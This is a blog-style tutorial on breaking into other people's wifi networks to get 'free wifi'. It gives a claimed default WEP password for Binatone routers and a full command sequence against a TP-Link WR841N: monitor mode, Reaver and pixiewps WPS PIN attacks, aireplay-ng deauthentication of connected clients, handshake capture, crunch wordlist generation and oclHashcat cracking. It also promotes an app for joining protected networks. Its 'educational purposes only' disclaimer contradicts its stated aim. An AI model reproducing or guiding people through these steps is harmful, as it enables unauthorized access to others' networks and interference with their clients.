How To Hack Wifi Network And Bypass Wifi Passwords Easily
Today i m going to share the knowledge of hack any wifi network and hack bypass wifi password.In this post i will tell you easy method to get free wifi.Mainly this vulnerability is found in binatone wifi.Basically this post tells you about on how to hack wifi network and bypass wifi passwords.It is generally a bug which is found in the binatone company routers.You just have to follow the steps to hacking of wifi passwords,it automatically connects to the wifi and this is 100% sured and tested trick.Just follow the Post – How To Hack Wifi Network And Bypass wifi Passwords.
How To Hack Wifi Network And Bypass wifi Passwords
How To Hack Wifi Network And Bypass wifi Passwords
How To Hack Binatone Wifi Network
There are some Steps you will have to follow :-
Step 1 – Go to the “Settings” menu in your iphone/android.
Step 2 – Select the “Wifi” option in the menu.
Step 3 – Then “Other” or “add network” appears on your screen and tap them.
Step 4 – After this at the Box “Name” you will have to fill the – “binatone_1” & in “Security” box you will have to select the “WEP” , Then in the “Password” box you will have to type the password – 0987654321 .
Step 5 – If you satisfied with this bypass binatone wifi password trick/hack – Just Like & Share my Facebook Page.
How To Hack TP Link Wifi Network
1. Put the device in Monitor mode Airmon-ng start wlan0
2. A monitoring interface will be started on wlan0mon
3. Use iwconfig to check if the interface MODE is in managed mode, if so then change it to monitor instead of managed with the following commands:
ifconfig wlan0mon down
iwconfig wlan0mon mode monitor
ifconfig wlan0mon up
4. iwconfig check if the mode is monitoring mode now
5. airodump-ng wlan0mon
Start airodump-ng to get the BSSID, MAC address and channel of our target.
airodump-ng -i wlan0mon
Now pick your target and use the BSSID and the channel for Reaver:
Reaver -i wlan0mon -b [BSSID] -vv -S -c [AP channel]
We need the PKE, PKR, e-hash 1&2, E/R-nonce and the authkey from Reaver to use for pixiewps.
Now start pixiewps with the following arguments:
Components:
–E-Hash1 is a hash in which we brute force the first half of the PIN.
–E-Hash2 is a hash in which we brute force the second half of the PIN.
–HMAC is a function that hashes all the data in parenthesis. The function is HMAC-SHA-256.
–PSK1 is the first half of the router’s PIN (10,000 possibilities)
–PSK2 is the second half of the router’s PIN (1,000 or 10,000 possibilities depending if we want to compute the checksum. We just do 10,000 because it makes no time difference and it’s just easier.)
–PKE is the Public Key of the Enrollee (used to verify the legitimacy of a WPS exchange and prevent replays.)
–PKR is the Public Key of the Registrar (used to verify the legitimacy of a WPS exchange and prevent replays.)
This router is not vulnerable to Pixie Dust WPS Attack.
Reaver WPS PIN Attack
Let’s try to hack this router using Reaver. Start Reaver with 5 seconds delay and imitating a win7 PC:
reaver -i wlan0mon -b [BSSID] -vv -c 1 -d 5 -w
Brute forcing the router with oclHashcat
Let’s see if we can get the password by capturing a 4-way handshake and an offline bruteforce attack with a default router password list. We will be using the following tools:
1. Crunch to generate the password list.
2. Airodump-ng to capture the 4-way handshake.
3. airplay-ng to force de-auth connected clients.
4. oclHashcat GPU on Windows.
Let’s start Crunch with the following command:
crunch 8 8 1234567890 -o /root/Desktop/88numlist.txt
This might take a little while, the result is a 900 MB wordlist containing all possible combinations of 8 digits. This wordlist will hack a TP link WR841N router wireless network with 100% certainty.
Let’s capture the handshake with Airodump-ng and Aireplay-ng and start Airodump-ng to find our target with the following command:
airodump-ng wlan0mon
Now pick your target’s BSSID and channel and restart Airodump-ng with the following command and look for a connected client:
airodump-ng –bssid [BSSID] -c [channel] -w [filepath to store .cap] wlan0mon
Now de-auth the connected client using Aireplay-ng in a new terminal.
aireplay-ng -0 2 -a [BSSID] -c [Client MAC] wlan0mon
De-auth succesful and the 4 way handshake is captured!
Aircrack-ng aireplay-ng
Step 3: Bruteforce with default router password list
We’ll use oclHashcat GPU on Windows to crack the WiFi password using the passwordlist we created earlier.
We have to convert the .cap file to a .hccap first using the following command:
aircrack-ng -J [Filepath to save .hccap file] [Filepath to .cap file]
[embedyt]http://www.youtube.com/watch?v=WFncxKlmw2A&width=500&height=350[/embedyt]
Start oclHashcat on Windows using the following command:
oclhashcat64.exe -m 2500 -w 3 –[gpu-temp-retain=60] –status -o cracked.txt tplink.hccap 88numlist.txt
Note: –gpu-temp-retain is AMD only.
Wait a little while for this result
Source:– http://www.hackingtutorials.org/wifi-hacking-tutorials/how-to-hack-a-tp-link-wr841n-router-wireless-network/
How To Hack Wifi Network And Bypass Wifi Passwords
Wps Connect is Android Wifi Hacking App for rooted android phone.With this App you will connect to wifi networks which are protected.You can hack any wifi network and get free wifi by using this app. Download WPS CONNECT from the Link below .
Rooted (How To Root Android ).
Android Version 4.1.2+
With this app you’ll can connect to WiFi networks which have WPS protocol enabled. This feature was only available in version 4.1.2 of Android.App developed with educational purposes. We are not responsible for any misuse.
Download
WPS Connect
from the Google Play Store
WPS: http://es.wikipedia.org/wiki/Wi-Fi_Protected_Setup
WPS Connect is focused on verifying if your router is vulnerable to a default PIN. Many routers that companies install own vulnerabilities in this aspect. With this application you can check if your router is vulnerable or not and act accordingly.Includes default PINs, as well as algorithms such Zhao Chesung (ComputePIN) or Stefan Viehböck (easyboxPIN).
NOTE– This Content is only intended for educational purposes and should not be used illegaly.We never engage in any black hat activity. We do not teach any hacking articles. Our every post is for your online security.Our main purpose is that you must know How to Be Secure .
How To Hack Wifi Network And Bypass Wifi Passwords-Through this you can easily hack binatone/tplink wifi network and hack any wifi network and easily bypass wifi passwords using this trick.